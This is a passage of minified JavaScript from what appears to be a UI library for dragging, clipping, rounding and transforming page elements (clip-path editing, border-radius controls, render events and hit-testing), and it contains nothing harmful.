0===(l=_[1])?"50%":l,P=void 0===(c=_[3])?"50%":c,z=void 0===(f=_[4])?"50%":f,G=B(R,n),T=B(O,e);var k=[B(P,n),B(z,e)],A=jn([{vertical:1,horizontal:1,pos:k,direction:"nesw"}],io.slice(0,y?1:2).map((function(t){return{vertical:Math.abs(t[1]),horizontal:t[0],direction:t[2],sub:!0,pos:[k[0]+t[0]*G,k[1]+t[1]*T]}})));return{type:m,clipText:p,radiusX:G,radiusY:T,left:k[0]-G,top:k[1]-T,poses:A,splitter:E}}if("inset"===m){var I=(_=M(x||"0 0 0 0")).indexOf("round"),N=(I>-1?_.slice(0,I):_).length,F=_.slice(N+1),Y=_.slice(0,N),j=Y[0],X=Y[1],q=void 0===X?j:X,W=Y[2],L=void 0===W?j:W,H=Y[3],V=void 0===H?q:H,U=[j,L].map((function(t){return B(t,e)})),$=U[0],Z=U[1],K=[V,q].map((function(t){return B(t,n)})),J=K[0],Q=K[1],tt=n-Q,nt=e-Z,et=to(F,tt-J,nt-$,J,$);return{type:"inset",clipText:p,poses:A=jn(so($,tt,nt,J),et),top:$,left:J,right:tt,bottom:nt,radius:F,splitter:E}}if("rect"===m){E=",";var rt=(_=C(x||"0px, "+n+"px, "+e+"px, 0px")).map((function(t){return D(t).value}));return{type:"rect",clipText:p,poses:A=so($=rt[0],Q=rt[1],Z=rt[2],J=rt[3]),top:$,right:Q,bottom:Z,left:J,values:_,splitter:E}}}}var lo={name:"clippable",props:{clippable:Boolean,defaultClipPath:String,customClipPath:String,clipRelative:Boolean,clipArea:Boolean,dragWithClip:Boolean,clipTargetBounds:Boolean,clipVerticalGuidelines:Array,clipHorizontalGuidelines:Array,clipSnapThreshold:Boolean},events:{onClipStart:"clipStart",onClip:"clip",onClipEnd:"clipEnd"},css:[".control.clip-control {\n    background: #6d6;\n    cursor: pointer;\n}\n.control.clip-control.clip-radius {\n    background: #d66;\n}\n.line.clip-line {\n    background: #6e6;\n    cursor: move;\n    z-index: 1;\n}\n.clip-area {\n    position: absolute;\n    top: 0;\n    left: 0;\n}\n.clip-ellipse {\n    position: absolute;\n    cursor: move;\n    border: 1px solid #6d6;\n    border: var(--zoompx) solid #6d6;\n    border-radius: 50%;\n    transform-origin: 0px 0px;\n}",":host {\n    --bounds-color: #d66;\n}",".guideline {\n    pointer-events: none;\n    z-index: 2;\n}",".line.guideline.bounds {\n    background: #d66;\n    background: var(--bounds-color);\n}"],render:function(t,n){var e=t.props,r=e.customClipPath,i=e.defaultClipPath,o=e.clipArea,a=e.zoom,s=t.state,u=s.target,l=s.width,c=s.height,f=s.allMatrix,p=s.is3d,d=s.left,h=s.top,v=s.pos1,g=s.pos2,m=s.pos3,b=s.pos4,x=s.clipPathState,y=s.snapBoundInfos;if(!u)return[];var E=uo(u,l,c,i||"inset",x||r);if(!E)return[];var S=p?4:3,M=E.type,C=E.poses.map((function(t){var n=ge(f,t.pos,S);return[n[0]-d,n[1]-h]})),w=[],D=[],R="rect"===M,O="inset"===M,P="polygon"===M;if(R||O||P){var z=O?C.slice(0,8):C;D=z.map((function(t,e){var r=0===e?z[z.length-1]:z[e-1],i=k(r,t),o=Se(r,t);return n.createElement("div",{key:"clipLine"+e,className:oe("line","clip-line","snap-control"),"data-clip-index":e,style:{width:o+"px",transform:"translate("+r[0]+"px, "+r[1]+"px) rotate("+i+"rad) scaleY("+a+")"}})}))}if(w=C.map((function(t,e){return n.createElement("div",{key:"clipControl"+e,className:oe("control","clip-control","snap-control"),"data-clip-index":e,style:{transform:"translate("+t[0]+"px, "+t[1]+"px) scale("+a+")"}})})),O&&w.push.apply(w,C.slice(8).map((function(t,e){return n.createElement("div",{key:"clipRadiusControl"+e,className:oe("control","clip-control","clip-radius","snap-control"),"data-clip-index":8+e,style:{transform:"translate("+t[0]+"px, "+t[1]+"px) scale("+a+")"}})}))),"circle"===M||"ellipse"===M){var G=E.left,B=E.top,T=E.radiusX,_=E.radiusY,A=Yt(ge(f,[G,B],S),ge(f,[0,0],S)),I=A[0],N=A[1],F="none";if(!o){for(var Y=Math.max(10,T/5,_/5),j=[],X=0;X<=Y;++X){var q=2*Math.PI/Y*X;j.push([T+(T-a)*Math.cos(q),_+(_-a)*Math.sin(q)])}j.push([T,-2]),j.push([-2,-2]),j.push([-2,2*_+2]),j.push([2*T+2,2*_+2]),j.push([2*T+2,-2]),j.push([T,-2]),F="polygon("+j.map((function(t){return t[0]+"px "+t[1]+"px"})).join(", ")+")"}w.push(n.createElement("div",{key:"clipEllipse",className:oe("clip-ellipse","snap-control"),style:{width:2*T+"px",height:2*_+"px",clipPath:F,transform:"translate("+(-d+I)+"px, "+(-h+N)+"px) "+de(f)}}))}if(o){var W=be(jn([v,g,m,b],C)),L=W.width,H=W.height,V=W.left,U=W.top;(P||R||O)&&(j=O?C.slice(0,8):C,w.push(n.createElement("div",{key:"clipArea",className:oe("clip-area","snap-control"),style:{width:L+"px",height:H+"px",transform:"translate("+V+"px, "+U+"px)",clipPath:"polygon("+j.map((function(t){return t[0]-V+"px "+(t[1]-U)+"px"})).join(", ")+")"}})))}return y&&["vertical","horizontal"].forEach((function(t){var e=y[t],r="horizontal"===t;e.isSnap&&D.push.apply(D,e.snap.posInfos.map((function(e,i){var o=e.pos,s=Yt(ge(f,r?[0,o]:[o,0],S),[d,h]),u=Yt(ge(f,r?[l,o]:[o,c],S),[d,h]);return Ei(n,"",s,u,a,"clip"+t+"snap"+i,"guideline")}))),e.isBound&&D.push.apply(D,e.bounds.map((function(e,i){var o=e.pos,s=Yt(ge(f,r?[0,o]:[o,0],S),[d,h]),u=Yt(ge(f,r?[l,o]:[o,c],S),[d,h]);return Ei(n,"",s,u,a,"clip"+t+"bounds"+i,"guideline","bounds","bold")})))})),jn(w,D)},dragControlCondition:function(t,n){return n.inputEvent&&(n.inputEvent.target.getAttribute("class")||"").indexOf("clip")>-1},dragStart:function(t,n){var e=t.props.dragWithClip;return!(void 0===e||e)&&this.dragControlStart(t,n)},drag:function(t,n){return this.dragControl(t,n)},dragEnd:function(t,n){return this.dragControlEnd(t,n)},dragControlStart:function(t,n){var e=t.state,r=t.props,i=r.defaultClipPath,o=r.customClipPath,a=e.target,s=e.width,u=e.height,l=n.inputEvent?n.inputEvent.target:null,c=l?l.getAttribute("class"):"",f=n.datas,p=uo(a,s,u,i||"inset",o);if(!p)return!1;var d=p.clipText;return!1===ke(t,"onClipStart",Te(t,n,{clipType:p.type,clipStyle:d,poses:p.poses.map((function(t){return t.pos}))}))?(f.isClipStart=!1,!1):(f.isControl=c.indexOf("clip-control")>-1,f.isLine=c.indexOf("clip-line")>-1,f.isArea=c.indexOf("clip-area")>-1||c.indexOf("clip-ellipse")>-1,f.index=l?parseInt(l.getAttribute("data-clip-index"),10):-1,f.clipPath=p,f.isClipStart=!0,e.clipPathState=d,or(t,n),!0)},dragControl:function(t,n){var e=n.datas,r=n.originalDatas;if(!e.isClipStart)return!1;var i=r&&r.draggable||{},o=e,a=o.isControl,s=o.isLine,u=o.isArea,l=o.index,c=o.clipPath;if(!c)return!1;var f=i.isDrag?i.prevDist:cr(n),p=f[0],d=f[1],h=t.props,v=t.state,g=v.width,m=v.height,b=!u&&!a&&!s,x=c.type,y=c.poses,E=c.splitter,S=y.map((function(t){return t.pos}));b&&(p=-p,d=-d);var M=!a||"nesw"===y[l].direction,C="inset"===x||"rect"===x,w=y.map((function(){return[0,0]}));if(a&&!M){var D=y[l],R=D.horizontal,O=D.vertical,P=[p*Math.abs(R),d*Math.abs(O)];w=function(t,n,e,r){var i=t[n],o=i.direction,a=i.sub,s=t.map((function(){return[0,0]})),u=o?o.split(""):[];if(r&&n<8){var l=u.filter((function(t){return"w"===t||"e"===t}))[0],c=u.filter((function(t){return"n"===t||"s"===t}))[0];s[n]=e,t.forEach((function(t,n){var r=t.direction;r&&(r.indexOf(l)>-1&&(s[n][0]=e[0]),r.indexOf(c)>-1&&(s[n][1]=e[1]))})),l&&(s[1][0]=e[0]/2,s[5][0]=e[0]/2),c&&(s[3][1]=e[1]/2,s[7][1]=e[1]/2)}else o&&!a?u.forEach((function(n){var r="n"===n||"s"===n;t.forEach((function(t,i){var o=t.direction,a=t.horizontal,u=t.vertical;o&&-1!==o.indexOf(n)&&(s[i]=[r||!a?0:e[0],r&&u?e[1]:0])}))})):s[n]=e;return s}(y,l,P,C)}else M&&(w=S.map((function(){return[p,d]})));var z=S.map((function(t,n){return Ft(t,w[n])})),G=jn(z);v.snapBoundInfos=null;var T="circle"===c.type,_="ellipse"===c.type;if(T||_){var k=be(z),A=Math.abs(k.bottom-k.top),I=Math.abs(_?k.right-k.left:A),N=z[0][1]+A,F=z[0][0]-I,Y=z[0][0]+I;T&&(G.push([Y,k.bottom]),w.push([1,0])),G.push([k.left,N]),w.push([0,1]),G.push([F,k.bottom]),w.push([1,0])}var j=Dr((h.clipHorizontalGuidelines||[]).map((function(t){return B(""+t,m)})),(h.clipVerticalGuidelines||[]).map((function(t){return B(""+t,g)})),g,m),X=[],q=[];if(T||_)X=[G[4][0],G[2][0]],q=[G[1][1],G[3][1]];else if(C){var W=[G[0],G[2],G[4],G[6]],L=[w[0],w[2],w[4],w[6]];X=W.filter((function(t,n){return L[n][0]})).map((function(t){return t[0]})),q=W.filter((function(t,n){return L[n][1]})).map((function(t){return t[1]}))}else X=G.filter((function(t,n){return w[n][0]})).map((function(t){return t[0]})),q=G.filter((function(t,n){return w[n][1]})).map((function(t){return t[1]}));for(var H=function(t){var n=li(j,h.clipTargetBounds&&{left:0,top:0,right:g,bottom:m},X,q,{snapThreshold:5}),e=n.horizontal,r=n.vertical,i=e.offset,o=r.offset;if(!_&&!T||0!==w[0][0]||0!==w[0][1])return G.forEach((function(t,n){var e=w[n];e[0]&&(t[0]-=o),e[1]&&(t[1]-=i)})),"break";var a=be(z),s=a.bottom-a.top,u=_?a.right-a.left:s;u-=r.isBound?Math.abs(o):0===r.snapIndex?-o:o,s-=e.isBound?Math.abs(i):0===e.snapIndex?-i:i,T&&(u=s=_r(r,e)>0?s:u);var l=G[0];G[1][1]=l[1]-s,G[2][0]=l[0]+u,G[3][1]=l[1]+s,G[4][0]=l[0]-u},V=0;V<2&&"break"!==H();++V);var U=ao(t,c,z),$=x+"("+U.join(E)+")";return v.clipPathState=$,T||_?(X=[G[4][0],G[2][0]],q=[G[1][1],G[3][1]]):C?(W=[G[0],G[2],G[4],G[6]],X=W.map((function(t){return t[0]})),q=W.map((function(t){return t[1]}))):(X=G.map((function(t){return t[0]})),q=G.map((function(t){return t[1]}))),v.snapBoundInfos=li(j,h.clipTargetBounds&&{left:0,top:0,right:g,bottom:m},X,q,{snapThreshold:1}),ke(t,"onClip",Te(t,n,{clipEventType:"changed",clipType:x,poses:z,clipStyle:$,clipStyles:U,distX:p,distY:d})),!0},dragControlEnd:function(t,n){this.unset(t);var e=n.isDrag,r=n.datas,i=n.isDouble,o=r.isLine,a=r.isClipStart,s=r.isControl;return!!a&&(ke(t,"onClipEnd",_e(t,n,{})),i&&(s?function(t,n){var e=n.datas,r=e.clipPath,i=e.index,o=r,a=o.type,s=o.poses,u=o.splitter,l=s.map((function(t){return t.pos})),c=l.length;if("polygon"===a)s.splice(i,1),l.splice(i,1);else{if("inset"!==a)return;if(i<8)return;if(no(s,l,i,8,c),c===s.length)return}var f=ao(t,r,l);ke(t,"onClip",Te(t,n,{clipEventType:"removed",clipType:a,poses:l,clipStyles:f,clipStyle:a+"("+f.join(u)+")",distX:0,distY:0}))}(t,n):o&&function(t,n){var e=ir(t,n),r=e[0],i=e[1],o=n.datas,a=o.clipPath,s=o.index,u=a,l=u.type,c=u.poses,f=u.splitter,p=c.map((function(t){return t.pos}));if("polygon"===l)p.splice(s,0,[r,i]);else{if("inset"!==l)return;var d=Ui.indexOf(s),h=$i.indexOf(s),v=c.length;if(eo(c,p,8,d,h,r,i,p[4][0],p[4][1],p[0][0],p[0][1]),v===c.length)return}var g=ao(t,a,p);ke(t,"onClip",Te(t,n,{clipEventType:"added",clipType:l,poses:p,clipStyles:g,clipStyle:l+"("+g.join(f)+")",distX:0,distY:0}))}(t,n)),i||e)},unset:function(t){t.state.clipPathState="",t.state.snapBoundInfos=null}},co={name:"originDraggable",props:{originDraggable:Boolean,originRelative:Boolean},events:{onDragOriginStart:"dragOriginStart",onDragOrigin:"dragOrigin",onDragOriginEnd:"dragOriginEnd"},css:[":host[data-able-origindraggable] .control.origin {\n    pointer-events: auto;\n}"],dragControlCondition:function(t,n){return n.isRequest?"originDraggable"===n.requestAble:Y(n.inputEvent.target,oe("origin"))},dragControlStart:function(t,n){var e=n.datas;or(t,n);var r=Te(t,n,{dragStart:xi.dragStart(t,(new tr).dragStart([0,0],n))}),i=ke(t,"onDragOriginStart",r);return e.startOrigin=t.state.transformOrigin,e.startTargetOrigin=t.state.targetOrigin,e.prevOrigin=[0,0],e.isDragOrigin=!0,!1===i?(e.isDragOrigin=!1,!1):r},dragControl:function(t,n){var e=n.datas,r=n.isPinch,i=n.isRequest;if(!e.isDragOrigin)return!1;var o=cr(n),a=o[0],s=o[1],u=t.state,l=u.width,c=u.height,f=u.offsetMatrix,p=u.targetMatrix,d=u.is3d,h=t.props.originRelative,v=void 0===h||h,g=d?4:3,m=[a,s];if(i){var b=n.distOrigin;(b[0]||b[1])&&(m=b)}var x=Ft(e.startOrigin,m),y=Ft(e.startTargetOrigin,m),E=Yt(m,e.prevOrigin),S=hr(f,p,x,g),M=t.getRect(),C=be(me(S,l,c,g)),w=[M.left-C.left,M.top-C.top];e.prevOrigin=m;var D=Te(t,n,{width:l,height:c,origin:x,dist:m,delta:E,transformOrigin:[Le(y[0],l,v),Le(y[1],c,v)].join(" "),drag:xi.drag(t,Qe(n,t.state,w,!!r,!1))});return ke(t,"onDragOrigin",D),D},dragControlEnd:function(t,n){return!!n.datas.isDragOrigin&&(ke(t,"onDragOriginEnd",_e(t,n,{})),!0)},dragGroupControlCondition:function(t,n){return this.dragControlCondition(t,n)},dragGroupControlStart:function(t,n){return!!this.dragControlStart(t,n)},dragGroupControl:function(t,n){var e=this.dragControl(t,n);return!!e&&(t.transformOrigin=e.transformOrigin,!0)},request:function(t){var n={},e=t.getRect(),r=0,i=0,o=e.transformOrigin,a=[0,0];return{isControl:!0,requestStart:function(){return{datas:n}},request:function(t){return"deltaOrigin"in t?(a[0]+=t.deltaOrigin[0],a[1]+=t.deltaOrigin[1]):"origin"in t?(a[0]=t.origin[0]-o[0],a[1]=t.origin[1]-o[1]):("x"in t?r=t.x-e.left:"deltaX"in t&&(r+=t.deltaX),"y"in t?i=t.y-e.top:"deltaY"in t&&(i+=t.deltaY)),{datas:n,distX:r,distY:i,distOrigin:a}},requestEnd:function(){return{datas:n,isDrag:!0}}}}};function fo(t,n,e,r,i){var o;if(void 0===r&&(r=[0,0]),i)o=i;else{var a=Ae(t);o=a&&a.borderRadius||""}return to(!o||!i&&"0px"===o?[]:M(o),n,e,0,0,r)}function po(t,n,e,r,i,o){var a=t.state,s=a.width,u=a.height,l=Ji(o,i,t.props.roundRelative,s,u),c=l.raws,f=l.styles,p=ro(i,c),d=p.horizontals,h=p.verticals,v=f.join(" ");a.borderRadiusState=v,ke(t,"onRound",Te(t,n,{horizontals:d,verticals:h,borderRadius:v,width:s,height:u,delta:r,dist:e}))}var ho={name:"roundable",props:{roundable:Boolean,roundRelative:Boolean,minRoundControls:Array,maxRoundControls:Array,roundClickable:Boolean},events:{onRoundStart:"roundStart",onRound:"round",onRoundEnd:"roundEnd"},css:[".control.border-radius {\n    background: #d66;\n    cursor: pointer;\n}",":host[data-able-roundable] .line.direction {\n    cursor: pointer;\n}"],render:function(t,n){var e=t.state,r=e.target,i=e.width,o=e.height,a=e.allMatrix,s=e.is3d,u=e.left,l=e.top,c=e.borderRadiusState,f=t.props,p=f.minRoundControls,d=void 0===p?[0,0]:p,h=f.maxRoundControls,v=void 0===h?[4,4]:h,g=f.zoom;if(!r)return null;var m=s?4:3,b=fo(r,i,o,d,c);if(!b)return null;var x=0,y=0;return b.map((function(t,e){y+=Math.abs(t.horizontal),x+=Math.abs(t.vertical);var r=Yt(ge(a,t.pos,m),[u,l]),i=t.vertical?x<=v[1]:y<=v[0];return n.createElement("div",{key:"borderRadiusControl"+e,className:oe("control","border-radius"),"data-radius-index":e,style:{display:i?"block":"none",transform:"translate("+r[0]+"px, "+r[1]+"px) scale("+g+")"}})}))},dragControlCondition:function(t,n){if(!n.inputEvent||n.isRequest)return!1;var e=n.inputEvent.target.getAttribute("class")||"";return e.indexOf("border-radius")>-1||e.indexOf("moveable-line")>-1&&e.indexOf("moveable-direction")>-1},dragControlStart:function(t,n){var e=n.inputEvent,r=n.datas,i=e.target,o=i.getAttribute("class")||"",a=o.indexOf("border-radius")>-1,s=o.indexOf("moveable-line")>-1&&o.indexOf("moveable-direction")>-1,u=a?parseInt(i.getAttribute("data-radius-index"),10):-1,l=s?parseInt(i.getAttribute("data-line-index"),10):-1;if(!a&&!s)return!1;if(!1===ke(t,"onRoundStart",Te(t,n,{})))return!1;r.lineIndex=l,r.controlIndex=u,r.isControl=a,r.isLine=s,or(t,n);var c=t.props,f=c.roundRelative,p=c.minRoundControls,d=void 0===p?[0,0]:p,h=t.state,v=h.target,g=h.width,m=h.height;r.isRound=!0,r.prevDist=[0,0];var b=fo(v,g,m,d)||[];return r.controlPoses=b,h.borderRadiusState=Ji(b.map((function(t){return t.pos})),b,f,g,m).styles.join(" "),!0},dragControl:function(t,n){var e=n.datas;if(!e.isRound||!e.isControl||!e.controlPoses.length)return!1;var r=e.controlIndex,i=e.controlPoses,o=cr(n),a=o[0],s=o[1],u=[a,s],l=Yt(u,e.prevDist),c=t.props.maxRoundControls,f=void 0===c?[4,4]:c,p=t.state,d=p.width,h=p.height,v=i[r],g=v.vertical,m=v.horizontal,b=i.map((function(t){var n=t.horizontal,e=t.vertical,r=[n*m*u[0],e*g*u[1]];if(n){if(1===f[0])return r;if(f[0]<4&&n!==m)return r}else{if(0===f[1])return r[1]=e*m*u[0]/d*h,r;if(g){if(1===f[1])return r;if(f[1]<4&&e!==g)return r}}return[0,0]}));b[r]=u;var x=i.map((function(t,n){return Ft(t.pos,b[n])}));return e.prevDist=[a,s],po(t,n,u,l,i,x),!0},dragControlEnd:function(t,n){var e=t.state;e.borderRadiusState="";var r=n.datas,i=n.isDouble;if(!r.isRound)return!1;var o=e.width,a=e.height,s=r.isControl,u=r.controlIndex,l=r.isLine,c=r.lineIndex,f=r.controlPoses,p=f.map((function(t){return t.pos})),d=p.length,h=t.props.roundClickable;if(i&&(void 0===h||h)){if(s)no(f,p,u,0);else if(l){var v=ir(t,n);!function(t,n,e,r,i,o,a){var s=ro(t),u=s.horizontals,l=s.verticals,c=u.length,f=l.length,p=-1,d=-1;0===e?0===c?p=0:1===c&&(p=1):3===e&&(c<=2?p=2:c<=3&&(p=3)),2===e?0===f?d=0:f<4&&(d=3):1===e&&(f<=1?d=1:f<=2&&(d=2)),eo(t,n,0,p,d,r,i,o,a)}(f,p,c,v[0],v[1],o,a)}d!==f.length&&po(t,n,[0,0],[0,0],f,p)}return ke(t,"onRoundEnd",_e(t,n,{})),e.borderRadiusState="",!0},unset:function(t){t.state.borderRadiusState=""}},vo={isPinch:!0,name:"beforeRenderable",props:{},events:{onBeforeRenderStart:"beforeRenderStart",onBeforeRender:"beforeRender",onBeforeRenderEnd:"beforeRenderEnd",onBeforeRenderGroupStart:"beforeRenderGroupStart",onBeforeRenderGroup:"beforeRenderGroup",onBeforeRenderGroupEnd:"beforeRenderGroupEnd"},setTransform:function(t,n){var e=t.state,r=e.is3d,i=e.target,o=e.targetMatrix,a=null==i?void 0:i.style.transform,s=r?"matrix3d("+o.join(",")+")":"matrix("+jt(o,!0)+")";n.datas.startTransforms=a&&"none"!==a?M(a):[s]},resetTransform:function(t,n){n.datas.nextTransforms=n.datas.startTransforms,n.datas.nextTransformAppendedIndexes=[]},fillDragStartParams:function(t,n){return Te(t,n,{setTransform:function(t){n.datas.startTransforms=m(t)?t:M(t)},isPinch:!!n.isPinch})},fillDragParams:function(t,n){return Te(t,n,{isPinch:!!n.isPinch})},dragStart:function(t,n){this.setTransform(t,n),ke(t,"onBeforeRenderStart",this.fillDragStartParams(t,n))},drag:function(t,n){this.resetTransform(t,n),ke(t,"onBeforeRender",Te(t,n,{isPinch:!!n.isPinch}))},dragEnd:function(t,n){ke(t,"onBeforeRenderEnd",Te(t,n,{isPinch:!!n.isPinch,isDrag:n.isDrag}))},dragGroupStart:function(t,n){var e=this;this.dragStart(t,n);var r=nr(t,"beforeRenderable",n),i=t.moveables,o=r.map((function(t,n){var r=i[n];return e.setTransform(r,t),e.fillDragStartParams(r,t)}));ke(t,"onBeforeRenderGroupStart",Te(t,n,{isPinch:!!n.isPinch,targets:t.props.targets,setTransform:function(){},events:o}))},dragGroup:function(t,n){var e=this;this.drag(t,n);var r=nr(t,"beforeRenderable",n),i=t.moveables,o=r.map((function(t,n){var r=i[n];return e.resetTransform(r,t),e.fillDragParams(r,t)}));ke(t,"onBeforeRenderGroup",Te(t,n,{isPinch:!!n.isPinch,targets:t.props.targets,events:o}))},dragGroupEnd:function(t,n){this.dragEnd(t,n),ke(t,"onBeforeRenderGroupEnd",Te(t,n,{isPinch:!!n.isPinch,isDrag:n.isDrag,targets:t.props.targets}))},dragControlStart:function(t,n){return this.dragStart(t,n)},dragControl:function(t,n){return this.drag(t,n)},dragControlEnd:function(t,n){return this.dragEnd(t,n)},dragGroupControlStart:function(t,n){return this.dragGroupStart(t,n)},dragGroupControl:function(t,n){return this.dragGroup(t,n)},dragGroupControlEnd:function(t,n){return this.dragGroupEnd(t,n)}},go={name:"renderable",props:{},events:{onRenderStart:"renderStart",onRender:"render",onRenderEnd:"renderEnd",onRenderGroupStart:"renderGroupStart",onRenderGroup:"renderGroup",onRenderGroupEnd:"renderGroupEnd"},dragStart:function(t,n){ke(t,"onRenderStart",Te(t,n,{isPinch:!!n.isPinch}))},drag:function(t,n){ke(t,"onRender",Te(t,n,{isPinch:!!n.isPinch}))},dragEnd:function(t,n){ke(t,"onRenderEnd",Te(t,n,{isPinch:!!n.isPinch,isDrag:n.isDrag}))},dragGroupStart:function(t,n){ke(t,"onRenderGroupStart",Te(t,n,{isPinch:!!n.isPinch,targets:t.props.targets}))},dragGroup:function(t,n){ke(t,"onRenderGroup",Te(t,n,{isPinch:!!n.isPinch,targets:t.props.targets}))},dragGroupEnd:function(t,n){ke(t,"onRenderGroupEnd",Te(t,n,{isPinch:!!n.isPinch,isDrag:n.isDrag,targets:t.props.targets}))},dragControlStart:function(t,n){return this.dragStart(t,n)},dragControl:function(t,n){return this.drag(t,n)},dragControlEnd:function(t,n){return this.dragEnd(t,n)},dragGroupControlStart:function(t,n){return this.dragGroupStart(t,n)},dragGroupControl:function(t,n){return this.dragGroup(t,n)},dragGroupControlEnd:function(t,n){return this.dragGroupEnd(t,n)}};function mo(t,n,e,r,i,o,a){var s="Start"===i,u=t.state.target,l=o.isRequest;if(!u||s&&r.indexOf("Control")>-1&&!l&&t.areaElement===o.inputEvent.target)return!1;var c=""+e+r+i,f=""+e+r+"Condition",p="End"===i,d=i.indexOf("After")>-1,h=s&&(!t.targetGesto||!t.controlGesto||!t.targetGesto.isFlag()||!t.controlGesto.isFlag());h&&t.updateRect(i,!0,!1),""!==i||d||l||qe(t.state,o);var v=jn([vo],t[n].slice(),[go]);if(l){var g=o.requestAble;v.some((function(t){return t.name===g}))||v.push.apply(v,t.props.ables.filter((function(t){return t.name===g})))}if(!v.length)return!1;var m=v.filter((function(t){return t[c]})),b=o.datas;h&&m.forEach((function(n){n.unset&&n.unset(t)}));var x,y=o.inputEvent;p&&y&&(x=document.elementFromPoint(o.clientX,o.clientY)||y.target);var E=m.filter((function(n){var e=n.name,r=b[e]||(b[e]={});return s&&(r.isEventStart=!n[f]||n[f](t,o)),!!r.isEventStart&&n[c](t,Yn(Yn({},o),{datas:r,originalDatas:b,inputTarget:x}))})).length,S=s&&m.length&&!E;return(p||S)&&(t.state.gesto=null,t.moveables&&t.moveables.forEach((function(t){t.state.gesto=null}))),h&&S&&m.forEach((function(n){n.unset&&n.unset(t)})),!t.isUnmounted&&!S&&((!s&&E&&!a||p)&&(t.updateRect(i,!0,!1),t.forceUpdate()),s||p||d||!E||a||mo(t,n,e,r,i+"After",o),!0)}function bo(t,n,e){var r=t.controlBox.getElement(),i=[];i.push(r),t.props.dragArea&&!t.props.dragTarget||i.push(n);var o=function(n){var e=n.inputEvent.target;return e===t.areaElement||!t.isMoveableElement(e)||Y(e,"moveable-area")||Y(e,"moveable-padding")};return xo(t,i,"targetAbles",e,{dragStart:o,pinchStart:o})}function xo(t,n,e,r,i){void 0===i&&(i={});var o=t.props,a=o.pinchOutside,s=o.pinchThreshold,u={container:window,pinchThreshold:s,pinchOutside:a},l=new Gn(n,u);return["drag","pinch"].forEach((function(n){["Start","","End"].forEach((function(o){l.on(""+n+o,(function(a){var s=a.eventType;(!i[s]||i[s](a))&&mo(t,e,n,r,o,a)||a.stop()}))}))})),l}var yo=function(){function t(t,n,e){var r=this;this.target=t,this.moveable=n,this.eventName=e,this.ables=[],this.onEvent=function(t){var n=r.eventName,e=r.moveable;e.state.disableNativeEvent||r.ables.forEach((function(r){r[n](e,{inputEvent:t})}))},this.target.addEventListener(this.eventName.toLowerCase(),this.onEvent)}var n=t.prototype;return n.setAbles=function(t){this.ables=t},n.destroy=function(){this.target.removeEventListener(this.eventName.toLowerCase(),this.onEvent),this.target=null,this.moveable=null},t}(),Eo=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.state=Yn({container:null,target:null,gesto:null,renderPoses:[[0,0],[0,0],[0,0],[0,0]],disableNativeEvent:!1},Re(null)),n.enabledAbles=[],n.targetAbles=[],n.controlAbles=[],n.rotation=0,n.scale=[1,1],n.isUnmounted=!1,n.events={mouseEnter:null,mouseLeave:null},n.onPreventClick=function(t){t.stopPropagation(),X(window,"click",n.onPreventClick,!0)},n}Fn(e,t);var r=e.prototype;return r.render=function(){var t=this.props,e=this.state,r=t.edge,i=t.parentPosition,o=t.className,a=t.target,s=t.zoom,u=t.cspNonce,l=t.translateZ,c=t.cssStyled,f=t.portalContainer;this.checkUpdate(),this.updateRenderPoses();var p=i||{left:0,top:0},d=p.left,h=p.top,v=e.left,g=e.top,m=e.target,b=e.direction,x=e.renderPoses,y=t.targets,E=(y&&y.length||a)&&m,S=this.isDragging(),M={},C={createElement:nt};return this.getEnabledAbles().forEach((function(t){M["data-able-"+t.name.toLowerCase()]=!0})),nt(c,Yn({cspNonce:u,ref:n(this,"controlBox"),className:oe("control-box",-1===b?"reverse":"",S?"dragging":"")+" "+o},M,{onClick:this.onPreventClick,portalContainer:f,style:{position:"absolute",display:E?"block":"none",transform:"translate3d("+(v-d)+"px, "+(g-h)+"px, "+l+")","--zoom":s,"--zoompx":s+"px"}}),this.renderAbles(),Ei(C,r?"n":"",x[0],x[1],s,0),Ei(C,r?"e":"",x[1],x[3],s,1),Ei(C,r?"w":"",x[0],x[2],s,2),Ei(C,r?"s":"",x[2],x[3],s,3))},r.componentDidMount=function(){this.controlBox.getElement();var t=this.props,n=t.parentMoveable,e=t.container,r=t.wrapperMoveable;this.updateEvent(t),this.updateNativeEvents(t),e||n||r||this.updateRect("",!1,!0),this.updateCheckInput()},r.componentDidUpdate=function(t){this.updateNativeEvents(t),this.updateEvent(t),this.updateCheckInput()},r.componentWillUnmount=function(){this.isUnmounted=!0,Be(this,"targetGesto"),Be(this,"controlGesto");var t=this.events;for(var n in t){var e=t[n];e&&e.destroy()}},r.getContainer=function(){var t=this.props,n=t.parentMoveable,e=t.wrapperMoveable;return t.container||e&&e.getContainer()||n&&n.getContainer()||this.controlBox.getElement().parentElement},r.isMoveableElement=function(t){return t&&(t.getAttribute("class")||"").indexOf(Vn)>-1},r.dragStart=function(t){return this.targetGesto&&this.targetGesto.triggerDragStart(t),this},r.hitTest=function(t){var n,e=this.state,r=e.target,i=e.pos1,o=e.pos2,a=e.pos3,s=e.pos4,u=e.targetClientRect;if(!r)return 0;if(t instanceof Element){var l=t.getBoundingClientRect();n={left:l.left,top:l.top,width:l.width,height:l.height}}else n=Yn({width:0,height:0},t);var c=n.left,f=n.top,p=n.width,d=n.height,h=on([i,o,s,a],u),v=rn(function(t,n){var e=t.slice(),r=n.slice();-1===A(e)&&e.reverse(),-1===A(r)&&r.reverse();var i=fn(e),o=fn(r),a=i.map((function(t){return un(t[0],t[1])})),s=o.map((function(t){return un(t[0],t[1])})),u=[];a.forEach((function(t,n){var e=i[n],a=[];s.forEach((function(r,i){var s=cn(ln(t,r),[e,o[i]]);a.push.apply(a,s.map((function(t){return{index1:n,index2:i,pos:t}})))})),a.sort((function(t,n){return I(e[0],t.pos)-I(e[0],n.pos)})),u.push.apply(u,a),sn(e[1],r)&&u.push({index1:n,index2:-1,pos:e[1]})})),o.forEach((function(t,n){if(sn(t[1],e)){var r=!1,i=P(u,(function(t){return t.index2===n?(r=!0,!1):!!r}));-1===i&&(r=!1,i=P(u,(function(t){var e=t.index1,i=t.index2;return-1===e&&i+1===n?(r=!0,!1):!!r}))),-1===i?u.push({index1:-1,index2:n,pos:t[1]}):u.splice(i,0,{index1:-1,index2:n,pos:t[1]})}}));var l=u.map((function(t){return t.pos})),c={};return l.filter((function(t){var n=t[0]+"x"+t[1];return!c[n]&&(c[n]=!0,!0)}))}(h,[[c,f],[c+p,f],[c+p,f+d],[c,f+d]])),g=rn(h);return v&&g?Math.min(100,v/g*100):0},r.isInside=function(t,n){var 